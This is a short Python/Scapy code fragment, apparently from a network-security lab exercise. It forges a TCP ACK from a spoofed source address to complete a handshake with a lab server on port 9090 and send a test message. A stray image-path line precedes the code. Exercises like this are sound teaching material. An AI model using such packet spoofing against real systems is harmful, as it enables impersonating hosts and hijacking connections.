 syn_seq = 0x1000
def spoof(pkt):
    old_tcp = pkt[TCP]

    if old_tcp.flags == 'SA':
       # Spoof ACK to finish the handshake protocol
       ip =  IP( src   = "10.9.0.6",  dst  = "10.9.0.5")
       tcp = TCP(sport = 65000,      dport = 9090,
                 seq   = syn_seq     + 1,
                 ack   = old_tcp.seq + 1,
                 flags="A")
       data = 'Hello (^_^)(^_^)\n'
       print('  {}-->{} Spoofing ACK + Data'.format(tcp.sport, tcp.dport))
       send(ip/tcp/data, verbose=0)